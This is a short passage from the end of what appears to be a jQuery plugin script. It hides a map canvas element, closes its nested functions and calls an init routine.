							document.getElementById(options.map_canvas_id).style.display='none';				
						}
					});
				}
			}
		}


		// INIT
		code.init();

		
	};
}(jQuery));